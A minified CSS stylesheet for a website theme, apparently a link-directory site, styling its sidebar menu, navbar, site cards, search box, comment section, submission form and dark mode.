.overflowClip_1{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.overflowClip_2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.overflowClip_1{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block!important}
.submit-tag{margin-top:50px}
.xe-card{position:relative;height:72px;margin:20px 0 0 0}
.xe-widget{position:relative}
.xe-widget.xe-conversations{position:absolute;background:#fff;margin-bottom:0px;padding:15px;left:0;right:0;margin:0 15px}
.transall,.sidebar-menu .main-menu a,.navbar.horizontal-menu .navbar-inner .navbar-brand a[data-toggle=settings-pane],.navbar.horizontal-menu .navbar-inner .navbar-brand a[data-toggle=settings-pane] i,.user-info-navbar .user-info-menu>li>a,.footer-sticked-chat .chat-conversations>li .chat-user,.footer-sticked-chat .chat-conversations>li.open .conversation-window,.footer-sticked-chat .chat-conversations>li.browse-more .other-conversations-list li a span,.breadcrumb.auto-hidden li a,.icon-collection .fontawesome-icon-list .fa-hover .icon-str>i,.icon-collection .fontawesome-icon-list .fa-hover .icon-str>span{-webkit-transition:all 220ms ease-in-out;-moz-transition:all 220ms ease-in-out;-o-transition:all 220ms ease-in-out;transition:all 220ms ease-in-out}
.clearfix:before,.clearfix:after,.page-container .main-content .page-title:before,.page-container .main-content .page-title:after,.sidebar-menu .logo-env:before,.sidebar-menu .logo-env:after,.navbar.horizontal-menu .navbar-inner:before,.navbar.horizontal-menu .navbar-inner:after,footer.main-footer .footer-inner:before,footer.main-footer .footer-inner:after,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:before,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:after,#chat .chat-conversation .conversation-body>li:before,#chat .chat-conversation .conversation-body>li:after,.panel .panel-heading:before,.panel .panel-heading:after,.breadcrumb.auto-hidden:before,.breadcrumb.auto-hidden:after,.dataTables_wrapper .dataTables_length:before,.dataTables_wrapper .dataTables_length:after,.dataTables_wrapper .dataTables_filter:before,.dataTables_wrapper .dataTables_filter:after,.dataTables_wrapper .DTTT_container:before,.dataTables_wrapper .DTTT_container:after,.skin-color-palette:before,.skin-color-palette:after,.icon-collection .fontawesome-icon-list:before,.icon-collection .fontawesome-icon-list:after,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:before,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:after,.highlights li:before,.highlights li:after,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:before,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:after{content:" ";display:table}
.clearfix:after,.page-container .main-content .page-title:after,.sidebar-menu .logo-env:after,.navbar.horizontal-menu .navbar-inner:after,footer.main-footer .footer-inner:after,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:after,#chat .chat-conversation .conversation-body>li:after,.panel .panel-heading:after,.breadcrumb.auto-hidden:after,.dataTables_wrapper .dataTables_length:after,.dataTables_wrapper .dataTables_filter:after,.dataTables_wrapper .DTTT_container:after,.skin-color-palette:after,.icon-collection .fontawesome-icon-list:after,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:after,.highlights li:after,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:after{clear:both}
.page-container .main-content{display:table-cell;position:relative;z-index:1;padding:30px;padding-bottom:0;vertical-align:top;word-break:break-word;width:100%;-webkit-transition:opacity 100ms ease-in-out;-moz-transition:opacity 100ms ease-in-out;-o-transition:opacity 100ms ease-in-out;transition:opacity 100ms ease-in-out}
.page-container{display:table;width:100%;height:100%;vertical-align:top;border-collapse:collapse;border-spacing:0;table-layout:fixed}
.page-container .main-content:hover{z-index:15}
.page .panel p,.page .comments-area p{font-size:15px;line-height:1.8}
.sidebar-menu{display:table-cell;position:relative;width:250px;background:#2c2e2f;z-index:1}
.sidebar-menu .logo-env{padding:19px 30px;border-bottom:1px solid #313437}
.sidebar-menu .logo-env .logo{float:left}
.sidebar-menu .logo-env .logo .logo-collapsed{display:none}
.sidebar-menu .main-menu{padding:0 30px;margin-top:20px;margin-bottom:20px;list-style:none}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile{display:none}
.navbar .navbar-content{position:absolute;background:#fff;display:flex;width:100%;box-shadow:0 5px 20px rgba(0,0,0,.05);padding-bottom:1px;justify-content:space-between;align-items:center;}
@media screen and (max-width:767px){.sidebar-menu .main-menu{margin-top:10px;margin-bottom:10px}
}
footer.main-footer .go-up{width:45px;float:right;position:fixed;right:10px;bottom:30px;z-index:10;margin:0;padding:0;list-style:none}
footer.main-footer .go-up a{display:inline-block;width:35px;height:35px;text-align:center;border-radius:50%;background:rgba(123,123,123,.50);color:#fff;font-size:20px;line-height:35px;padding:0}
footer.main-footer .go-up a:hover{background-color:rgba(44,46,47,.1)}footer.main-footer.footer-type-2{background-color:#252729;border-top:0;color:#fff}
.sidebar-menu .main-menu li.active>a{color:#fff}.sidebar-menu .main-menu li.has-sub>a:before{position:relative;display:inline-block;font-family:FontAwesome;content:'\f107';float:right;color:#6d747a;margin-left:10px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
.sidebar-menu .main-menu li.has-sub.opened>a:before,.sidebar-menu .main-menu li.has-sub.expanded>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
.sidebar-menu .main-menu a{color:#979898;text-decoration:none;display:block;padding:13px 5px;border-bottom:1px solid #313437}
.sidebar-menu .main-menu a>i{display:inline-block;margin-right:10px}
.sidebar-menu .main-menu a>i+span{padding-right:10px}
.sidebar-menu .main-menu a>span{display:inline-block}
.sidebar-menu .main-menu a:hover{color:#fff}
.sidebar-menu.fixed{height:100%}
.sidebar-menu.fixed .sidebar-menu-inner{position:fixed;left:0;top:0;bottom:0;width:inherit;overflow:hidden}
.sidebar-menu .main-menu ul{display:none;margin:0;padding:0;overflow:hidden;list-style:none}
.sidebar-menu .main-menu ul li{position:relative}
@media screen and (min-width:768px){.sidebar-menu .main-menu ul li.is-hidden{left:-20px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}
}.sidebar-menu .main-menu ul li.is-shown{left:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.sidebar-menu .main-menu ul li.is-shown+.is-shown{-webkit-transition-delay:80ms;-moz-transition-delay:80ms;-o-transition-delay:80ms;transition-delay:80ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown{-webkit-transition-delay:120ms;-moz-transition-delay:120ms;-o-transition-delay:120ms;transition-delay:120ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:160ms;-moz-transition-delay:160ms;-o-transition-delay:160ms;transition-delay:160ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:240ms;-moz-transition-delay:240ms;-o-transition-delay:240ms;transition-delay:240ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:280ms;-moz-transition-delay:280ms;-o-transition-delay:280ms;transition-delay:280ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:320ms;-moz-transition-delay:320ms;-o-transition-delay:320ms;transition-delay:320ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:360ms;-moz-transition-delay:360ms;-o-transition-delay:360ms;transition-delay:360ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:400ms;-moz-transition-delay:400ms;-o-transition-delay:400ms;transition-delay:400ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:440ms;-moz-transition-delay:440ms;-o-transition-delay:440ms;transition-delay:440ms}
.sidebar-menu .main-menu ul li.hidden-item{visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}
.sidebar-menu .main-menu ul li a{padding-left:35px}.sidebar-menu .main-menu ul li ul li a{padding-left:60px}
.sidebar-menu .main-menu ul li ul li ul li a{padding-left:85px}.sidebar-menu .main-menu ul li ul li ul li ul li a{padding-left:110px}
@media screen and (min-width:768px){.sidebar-menu.collapsed{width:80px;z-index:10;overflow:visible}
.sidebar-menu.collapsed .hidden-collapsed{display:none !important}
.sidebar-menu.collapsed+.main-content .user-info-navbar .user-info-menu a[data-toggle=sidebar]{color:#606161}
.sidebar-menu.collapsed+.main-content .main-footer{left:80px}
.sidebar-menu.collapsed .sidebar-menu-inner{overflow:visible;position:fixed}
.sidebar-menu.collapsed .logo-env{padding:19px 0}
.sidebar-menu.collapsed .logo-env .logo-collapsed{display:block;text-align:center}
.sidebar-menu.collapsed .logo-env .logo-collapsed img{display:inline-block}
.sidebar-menu.collapsed .logo-env .logo-expanded,.sidebar-menu.collapsed .logo-env .settings-icon{display:none}
.sidebar-menu.collapsed .logo-env .logo{float:none}
.sidebar-menu.collapsed .main-menu{padding-left:0;padding-right:0}
.sidebar-menu.collapsed .main-menu>li{text-align:center;position:relative}
.sidebar-menu.collapsed .main-menu>li.active,.sidebar-menu.collapsed .main-menu>li li.active{background-color:#252627}
.sidebar-menu.collapsed .main-menu>li>a>i{margin-right:0;font-size:20px}
.sidebar-menu.collapsed .main-menu>li>a>span{display:none}
.sidebar-menu.collapsed .main-menu>li>a>span.label{display:block;position:absolute;right:0;top:0}
.sidebar-menu.collapsed .main-menu>li.has-sub>a:before{display:none}.sidebar-menu.collapsed .main-menu>li.opened>ul{display:none}
.sidebar-menu.collapsed .main-menu>li>ul{position:absolute;background:#2c2e2f;width:250px;top:0;left:100%;text-align:left}
.page-body.right-sidebar .sidebar-menu.collapsed .main-menu>li>ul{left:auto;right:100%}
.sidebar-menu.collapsed .main-menu>li>ul>li>a{padding-left:20px}.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>a{padding-left:35px}
.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>a{padding-left:50px}.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:65px}
.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:80px}
.sidebar-menu.collapsed .main-menu>li>ul li.has-sub>a:before{margin-right:10px}.sidebar-menu.collapsed .main-menu>li:hover>ul{display:block}
.navbar.horizontal-menu .navbar-inner .navbar-nav.click-to-expand .has-sub:hover>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
.navbar.horizontal-menu .navbar-inner .navbar-nav.click-to-expand .has-sub.expanded>a:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub>a:before{content:'\f105';font-family:FontAwesome;display:block;float:right;color:#979898;position:relative;margin-left:10px;line-height:1.3;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub:hover>a:before,.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub.expanded>a:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile{display:block;float:right;padding-right:20px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a{position:relative;display:inline-block;color:#979898;line-height:1;margin-left:20px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a i{line-height:1;font-size:18px;position:relative;top:1px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:hover,.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:active,.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:focus{color:#fff}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a .badge{position:absolute;right:-3px;top:-8px;font-size:8px;padding:1px 2px;min-width:14px}
}
.navbar.horizontal-menu.click-to-expand .has-sub:hover>a:before{-webkit-transform:rotate(0) !important;-moz-transform:rotate(0) !important;-o-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}
.navbar.horizontal-menu.click-to-expand .has-sub.expanded>a:before{-webkit-transform:rotate(90deg) !important;-moz-transform:rotate(90deg) !important;-o-transform:rotate(90deg) !important;-ms-transform:rotate(90deg) !important;transform:rotate(90deg) !important}
footer.main-footer{padding:20px 30px;border-top:1px solid #ddd;font-size:12px;margin-left:-30px;margin-right:-30px;margin-top:0px;background-color:#f9f9f9}
footer.main-footer:before,footer.main-footer:after{content:" ";display:table}
footer.main-footer:after{clear:both}
footer.main-footer:before,footer.main-footer:after{content:" ";display:table}
footer.main-footer:after{clear:both}
.user-info-navbar{background-color:#fff;min-height:0;border:0;padding:0;margin:-30px;margin-bottom:30px}
.user-info-navbar .user-info-menu{margin:0}
.user-info-navbar .user-info-menu.left-links{float:left}
.user-info-navbar .user-info-menu.right-links{float:right}
.user-info-navbar .user-info-menu li{line-height:1;display:table-cell;text-align:center;vertical-align:middle}
.user-info-navbar .user-info-menu li a{line-height:1}
.user-info-navbar .user-info-menu>li>a{display:block;padding:18px 10px;color:#979898;text-decoration:none}
.user-info-navbar .user-info-menu>li>a i{font-size:15px;line-height:1}
.user-info-navbar .user-info-menu>li>a:hover{color:#606161}
.user-info-navbar .user-info-menu>li a[data-toggle=sidebar]{padding:31px 10px;padding-left:20px}
@media screen and (max-width:767px){.page-container{display:block}
.page-container .sidebar-menu,.page-container .main-content{display:block;width:100%;height:auto;position:absolute;top:50px}
.page-container .sidebar-menu{position:fixed;z-index:999;top:0px}
.page-container .sidebar-menu .sidebar-menu-inner{position:relative}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env,.page-container .sidebar-menu .sidebar-menu-inner .main-menu{padding-left:20px;padding-right:20px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env{margin-bottom:0;padding-top:10px;padding-bottom:10px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle{float:right}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a{position:relative;display:inline-block;color:#979898;line-height:1;margin-left:20px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a i{line-height:1;font-size:20px;position:relative;top:10px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:hover,.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:active,.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:focus{color:#fff}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu{display:none}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu.mobile-is-visible{display:block}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu.mobile-is-visible.both-menus-visible{margin-top:0;padding-top:0}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu>li:last-child>a{border-bottom:0}
.page-container .main-content .navbar.user-info-navbar{display:none}
.page-container .main-content .navbar.user-info-navbar.mobile-is-visible{display:block}
.page-container .main-content .navbar.user-info-navbar .user-info-menu>li{min-height:0!important}
.page-container .main-content .navbar.user-info-navbar .user-info-menu>li>a,.page-container .main-content .navbar.user-info-navbar .user-info-menu>li>form{padding-top:20px;padding-bottom:20px}
.page-container .main-content .main-footer{position:relative;left:0;right:auto;margin-left:-15px;margin-right:-15px}
.page-container{position:relative}
.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub>a:before{position:relative;display:inline-block;font-family:FontAwesome;content:'\f107';float:right;color:#6d747a;margin-left:10px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub.opened>a:before,.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub.expanded>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
}
.panel{position:relative;background:#fff;padding:20px 30px;border:0;margin-bottom:30px;border-radius:5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.panel .panel-body{padding:0;/*color:#979898*/}
.tooltip .tooltip-inner{padding:10px 15px}
nav.navbar{border:0}nav.navbar form>.btn{margin-bottom:0}nav.navbar .navbar-header .navbar-brand{padding-left:30px;padding-right:30px}
nav.navbar .navbar-nav li a{padding-left:20px;padding-right:20px}nav.navbar.navbar-inverse .navbar-toggle i{color:#fff}
@media print{.sidebar-menu{display:none}
.main-content{padding:0!important}
.main-content .user-info-navbar,.main-content .page-title,.main-content footer.main-footer{display:none}
.main-content>.panel{margin-bottom:0}
}
a:hover{text-decoration:none}
.form-control{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.form-control:focus,.form-control:active{outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.text-gray{color:#555}
.breadcrumb-env{margin:-10px 0 0 -15px}
footer.main-footer .footer-text{float:left} 
.panel.expanded .accordion-toggle:before{content:'–' !important}
.but-home{color:#fff;background:#f14141;padding:10px 30px;border-radius:5px;font-size:18px;transition:.3s}
.but-home:hover{color:#fff;background:#333}

/* --- customize --- */
.nothing{padding:20px 0;margin:10px 0;text-align:center;color:#888;background:rgba(136,136,136,.2);border-radius:5px}
nav.navbar{position:fixed;z-index:2000!important;width:calc(100% - 250px);padding:0;background-color:transparent}
.sidebar-menu.collapsed+.main-content>nav.navbar{width:calc(100% - 80px)}
.xe-widget.xe-conversations:hover,.xe-widget.xe-conversations:focus{background:#fff!important;text-decoration:none}
.xe-card.wechat a:after{content:'\f029';position:absolute;display:inline-block;font-family:FontAwesome;font-size:18px;color:#6d747a;margin-left:10px;bottom:0;right:5px}
.mx-auto{margin-left:auto;margin-right:auto;float:none}
.main-content .panel img{max-width:100%;height:auto}
footer.main-footer{border-top:0;background-color:#fff}
.no-search{margin-top:85px}
.collapsed .main-menu>li>a{position:relative;overflow:hidden}
.collapsed .main-menu>li>a>i{display:block;width:100%;height:100%;padding:13px;top:0%;left:0;position:absolute;transition:top .25s ease-in-out}
.collapsed .main-menu>li>a>span:first-of-type{display:-webkit-box!important;overflow:hidden;position:relative;padding:0;bottom:36px;-webkit-line-clamp:1;-webkit-box-orient:vertical;transition:.25s ease-in-out}
.collapsed .main-menu>li>a:hover>i{top:100%}  
.collapsed .main-menu>li>a:hover>span:first-of-type{bottom:0px}
.siteico{background:#f1f5f8;position:relative;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px}
.siteico:before{content:'';display:block;padding-top:100%}
.blur{-moz-filter:blur(15px);-ms-filter:blur(15px);filter:blur(15px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=15,MakeShadow=false)}
.blur-layer{top:0;left:0;right:0;bottom:0;position:absolute;width:inherit;height:inherit;opacity:.2}
.img-cover{height:72px;width:72px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:2px solid hsla(0,0%,100%,.9);border-radius:50%;animation:rotate 6s linear infinite;background:#fff}
@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.site-body .btn{border-radius:6px;padding:7px 16px;background-color:rgba(138,138,138,.15);transition:.3s}
.site-body .btn:hover{color:#fff;background:#202224}
.site-body .btn:active{box-shadow:unset}
.site-body .site-go .btn{margin-bottom:10px}
.btn-arrow{position:relative}
.btn-arrow span{padding-right:1.25rem;display:inline-block}
.btn-arrow i{position:absolute;font-size:18px;width:.8em;right:1rem;top:50%;opacity:.6;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;will-change:right,opacity}
.btn-arrow:hover i,.btn-arrow:focus i{opacity:1;right:.6rem}
.btn-cat{color:#fff;background:#f14141;font-size:12px;padding:2px 5px;border-radius:4px;transition:.3s}
.btn-cat:hover{color:#fff;background:#212224}
.btn-move{float:right;font-size:12px;margin-top:11px}
.ml-auto{margin-left:auto}
.mr-auto{margin-right:auto}
.ml-1{margin-left:.8rem!important}
.mr-1{margin-right:.8rem!important}
.ml-2{margin-left:1.5rem!important}
.mr-2{margin-right:1.5rem!important}
.ml-3{margin-left:2rem!important}
.mr-3{margin-right:2rem!important}
.ml-4{margin-left:3rem!important}
.mr-4{margin-right:3rem!important}
.mt-1,.my-1{margin-top:.8rem!important}
.mb-1,.my-1{margin-bottom:.8rem!important}
.mt-2,.my-2{margin-top:1.5rem!important}
.mb-2,.my-2{margin-bottom:1.5rem!important}
.mt-3,.my-3{margin-top:2rem!important}
.mb-3,.my-3{margin-bottom:2rem!important}
.mt-4,.my-4{margin-top:3rem!important}
.mb-4,.my-4{margin-bottom:3rem!important}
.mt-5,.my-5{margin-top:7rem!important}
.mb-5,.my-5{margin-bottom:7rem!important}
.pb-4,.py-4{padding-bottom:3rem!important}
.pt-4,.py-4{padding-top:3rem!important}
.border-top{border-top:1px solid rgba(130,130,130,.1)!important}
.main-content .tooltip{word-break:break-word}
#bulletin_box{margin-top:60px;margin-bottom:-70px;padding:5px 10px}
#bulletin_box .bulletin-ul{padding-left:10px}
.bulletin{box-sizing:border-box;height:25px;line-height:25px;overflow:hidden}
.bulletin ul{list-style-type:none;font-size:14px}
.d-flex{display:-ms-flexbox!important;display:flex!important}
.friendlink a{position:relative;display:inline-block;margin:.25rem 1rem .25rem .25rem;}
.friendlink a:before{content:'\2022';display:inline-block;position:relative;margin-right:5px}
/*.ad{overflow:hidden}*/
.ad img{width:100%;max-height:350px}
.ad-home img,.ad-footer img{max-height:150px}
@media screen and (max-width:767px){.main-content.page{padding-left:15px;padding-right:15px}
footer.main-footer .footer-text{text-align:center;float:none}
#bulletin_box{margin-top:0;margin-bottom:10px}
.no-search{margin-top:0px}
.siteico:before{padding-top:60%}
.mt-sm-3,.my-sm-3{margin-top:2rem!important}
.mb-sm-3,.my-sm-3{margin-bottom:2rem!important}
.mt-sm-0,.my-sm-0{margin-top:0!important}
}
@media (min-width:768px){.mt-md-0{margin-top:0!important}
}
.comments-area{position:relative;background:#fff;border-radius:5px;padding:20px 30px;border:0;margin-bottom:30px}
.comments-area label{color:#333;display:block;font-weight:800;margin-bottom:0.5em}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;background:#fff;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #bbb;-webkit-border-radius:3px;border-radius:3px;display:block;padding:5px 10px;width:100%}
.comment-form .comment-form-cookies-consent label{display:inline}
input[type="radio"] + label,input[type="checkbox"] + label{font-weight:400}
.form-submit{text-align:right}
input[type="button"],input[type="submit"]{background-color:#222;border:0;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-weight:800;line-height:1;padding:1em 2em;text-shadow:none;-webkit-transition:background 0.2s;transition:background 0.2s}
.comments-title{margin-bottom:2em}
.comment-list,.comment-list .children{list-style:none;margin:0;padding:0}
.comment-body{color:#333;margin-bottom:4em}
.comment-body{margin-left:65px}
.comment-meta{margin-bottom:1.5em}
.comment-author{margin-bottom:0.4em;position:relative;z-index:2}
.comment-author .avatar{height:50px;left:-65px;position:absolute;width:50px}
.comment-metadata{color:#767676;font-weight:800;letter-spacing:0.1818em;text-transform:uppercase}
.comment-reply-link{font-weight:800;position:relative}
.icon-io-tag::after{content:'';margin-top:-0px;position:absolute;width:20px;height:17px;background:url([data-uri]) no-repeat center;background-size:100%}
.posts-nav{font-size:14px;color:rgba(0,0,0,.44);padding:10px 0;text-align:center}
.posts-nav .page-numbers{position:relative;width:35px;height:35px;line-height:35px;display:inline-block;background-color:rgba(150,150,150,.16);margin:0 2px;border-radius:0.2rem;-webkit-transition:.15s ease-out;transition:.15s ease-out}
.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover{color:#fff !important;background-color:#f1404b;box-shadow:0px 5px 20px -3px rgba(249,100,90,.6)}
.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}
@media (min-width:768px){.container{width:unset;max-width:750px}}
@media (min-width:992px){.container{width:unset;max-width:970px}}
@media (min-width:1200px){.container{width:unset;max-width:1170px}.mt-lg-0{margin-top:0!important}}

/* --- search --- */
#search{max-width:717px;margin:100px auto 14px}
#search form{position:relative}
#search-text{padding:9pt;width:100%;height:50px;font-size:1pc;border:0;border-radius:3px;background-color:#fff}
#search button{position:absolute;top:0;right:0;background:#313437;border:0;width:60px;height:36px;margin:7px 9pt 0;line-height:36px;border-radius:3px}
#search button:hover{background:#000;cursor:pointer}
#search button i{color:#fff;font-size:18px}
.search-group{display:none;padding-left:75px}
.s-current .search-type{padding-left:0;display:block}
.s-current{display:block}
#search-list{position:relative}
.s-type{position:absolute;top:0;left:0;z-index:13;width:75px}
.s-type:hover{height:auto}
.s-type>span{display:block;height:31px;width:75px}
.s-type-list{display:none;position:absolute;top:31px;padding:9pt 0;width:70px;background:#fff;border-radius:5px;box-shadow:0 9px 20px rgba(0,0,0,.16)}
.s-type-list:before{position:absolute;top:-1pc;left:20px;content:'';display:block;width:0;height:0;border:10px solid transparent;border-bottom-color:#fff}
.s-type-list label{display:block;font-size:15px;text-align:center;font-weight:normal;margin-bottom:0;padding:2px 0;cursor:pointer;transition:.3s}
.s-type-list label:hover{background:rgba(136,136,136,.1)}
.s-type-list .tile-lg{color:#fff;width:3pc;height:3pc;font-size:1.25rem;line-height:3rem;border-radius:.3rem;display:block;margin:auto}
.s-type:hover .s-type-list{display:block}
.type-text{position:absolute;left:0;width:75px;padding-left:9pt;font-size:1pc;line-height:31px}
.type-text:after{content:"\f105";font-family:FontAwesome;margin:0 0 0 15px}
.search-type{white-space:nowrap;margin:0}.search-type label{margin:0}
.search-type li{display:inline-block}
.search-type li label{display:inline-block;padding:0 11px;font-size:14px;line-height:31px;border-radius:3px 3px 0 0;cursor:pointer}
.search-type input:checked+label,.search-type input:hover+label{background-color:#fff}
.set-check{margin-top:3px;font-size:9pt}.set-check label{margin-left:3px}
.set-check input,.set-check label{opacity:0;transition:all .3s ease}
.search-type li{list-style:none;display:inline-block}
@media screen and (max-width:767px){#search{margin:25px auto 15px}
.s-type-list label{padding:5px 0}
.search-type{overflow:scroll}
.search-list{height:30px;overflow-y:hidden;overflow-x:scroll;white-space:nowrap}
}
 
/* --- tougao --- */
.show_ico{float:left;width:64px;height:64px;line-height:60px;padding:2px;cursor:pointer}
.show_ico .remove{position:absolute;cursor:pointer;top:1px;right:1px;font-size:20px;z-index:1;display:block;width:24px;height:24px;line-height:24px;background:rgba(34,34,34,.5);border-radius:50%}
.wechat .show_ico .remove{font-size:25px;width:29px;height:29px;line-height:29px}
.show_ico .remove:hover{color:#f1404b}
.upload_img{position:relative;display:table;color:white;background-color:rgba(136,136,136,.1);overflow:hidden;cursor:pointer;text-align:center;vertical-align:center;border-radius:5px;transition:.3s} 
.wechat .show_ico{width:132px;height:132px;line-height:128px}
.upload_img:not(.disabled):hover{background:#222324}
.upload_img input{position:absolute;cursor:pointer;opacity:0;left:0;right:0;top:0;bottom:0}
.postform{margin:5px}
.form-control{border-color:#bbb;padding:5px 10px;border-radius:3px}
.panel-tougao button{color:#fff;background-color:#f1404b;padding-left:30px;padding-right:30px;transition:.3s}
.panel-tougao button:hover{color:#fff;background:#000}
#alert_placeholder .alert{display:inline-block}
#tougaocategorg{padding-left:6px}

/* --- black --- */
.black{background-color:#26282a}
.black,.black a:not(.btn),.black .button>a{color:#ddd}
.black p{color:#bcbcbc}
.black .tpwthwidt .text_235ileA,.black .tpwthwidt .title_2Cea4o9,.black .comments-area label{color:#bbb}
.black .text-gray,.black .comment-body{color:#888}
